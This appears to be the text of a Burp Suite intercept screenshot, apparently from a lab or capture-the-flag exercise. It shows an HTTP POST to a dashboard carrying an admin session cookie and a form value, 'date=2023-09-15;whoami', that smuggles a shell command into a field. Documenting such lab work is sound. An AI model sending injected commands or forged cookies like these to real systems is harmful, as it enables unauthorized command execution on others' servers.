 Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;whoami